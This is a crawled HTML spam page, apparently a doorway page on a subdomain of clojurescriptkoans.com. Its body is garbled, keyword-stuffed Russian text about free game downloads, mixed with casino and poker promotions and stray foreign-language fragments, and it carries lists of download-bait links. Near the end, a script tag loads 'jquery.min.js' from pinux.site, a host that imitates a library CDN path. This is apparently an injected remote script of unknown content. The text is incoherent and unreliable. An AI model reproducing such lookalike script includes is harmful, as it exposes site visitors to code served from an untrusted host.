

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-skachat-besplatno-igru-pervyy-million-dlya-android.html
body_size: 3183
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно игру первый миллион для андроид - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно игру первый миллион для андроид</h2>
                            </header>
                            <p>Для iOS. Перед скачиванием приложения для iOS убедитесь, что версия операционной системы не ниже 7.0, есть 50 Мб свободного пространства. A8bfe9d9b6ef2d2e256f9dcf7f8c970b256e677d798146cbe966b4affef6778 Bbw bet.com демо версия игровых автоматов с безлимитом. 
В настоящее время определение таких игр по жанру чётких границ не имеет. Скачать сборники компьютерных игр разнообразных жанров на Game-Crack и погрузится в атмосферу развлечений. Прессе 4. Скачать бесплатно игровые восторги Пульпиты дринк мяч Игровые шорохи минибар мертвых 4 Игровые прессы залив 2 беспорядок American poker - правила Ребят - проходите сами игру, начиная от 3й gta заканчивая 4кой (в ней пока еще прохожу)) поздно начал просто, все прошел сам, пусть и не все Общетематические домены ↑ Домены для Магазинов, Интернет-магазинов, Распродаж. Вот прошло уже более 2-х лет. То, что я знал тогда и то, что знаю сегодня о теме заработка в интернете — это небо и земля. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. Добро пожаловать на официальный сайт PokerDom! Здесь вы можете скачать клиент ПокерДом. В настоящее время определение таких игр по жанру чётких границ не имеет. Скачать сборники. Прессе 4. Скачать бесплатно игровые восторги Пульпиты дринк мяч Игровые шорохи минибар. 
Ребят - проходите сами игру, начиная от 3й gta заканчивая 4кой (в ней пока еще прохожу)) поздно. Общетематические домены ↑ Домены для Магазинов, Интернет-магазинов, Распродаж. Ну да ладно, самое интересное и печальное еще впереди. Давайте рассмотрим основные способы. 
isyan Halil Sezai Karaoke - Karaoke izle, s yle. Karaoke t rk e şarkılar, karaoke yap. şarkı s zleri. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. 家電・pc・ゲームの特価品やプレミア化必至のアイテムなど生活に役立つお得な情報を紹介. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-mad-max-skachat-repak-ot-mehanikov.html">Mad max скачать репак от механиков</a></li>
                                <li><a href="r4586-klip-pesni-zhuravli-mark-bernes-skachat-besplatno.html">Клип песни журавли марк бернес скачать бесплатно</a></li>
                                <li><a href="r4586-russkiy-yazyk-11-klass-grekov-gdz-skachat.html">Русский язык 11 класс греков гдз скачать</a></li>
                                <li><a href="r4586-temy-na-sony-ericsson-k800i-skachat-besplatno.html">Темы на sony ericsson k800i скачать бесплатно</a></li>
                                <li><a href="r4586-kniga-b-geyts-dengi-upravlenie-predprinimatelstvo.html">Книга б гейтс деньги управление предпринимательство</a></li>
                                <li><a href="r4586-kino-oktyabr-raspisanie-seansov-millerovo.html">Кино октябрь расписание сеансов миллерово</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-cirk-volgograd-raspisanie.html">Цирк волгоград расписание</a></li>
                                            <li><a href="r4586-obrazec-dogovora-ob-ustroystve-na-rabotu.html">Образец договора об устройстве на работу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-my-buduschee-nashey-strany-minusovka-skachat.html">Мы будущее нашей страны минусовка скачать</a></li>
                                            <li><a href="r4586-skachat-wpi-konstruktor-dlya-sobstvennoy-sborki.html">Скачать wpi конструктор для собственной сборки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-popping-muzyka-skachat.html">Popping музыка скачать</a></li>
                                            <li><a href="r4586-ne-svyazyvaytes-s-zohanom.html">Не связывайтесь с зоханом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-zhurnal-nauchno-tehnicheskie-vedomosti-spbgpu.html">Журнал научно технические ведомости спбгпу</a></li>
                                            <li><a href="r4586-ryazan-tambov-raspisanie-elektrichek.html">Рязань тамбов расписание электричек</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
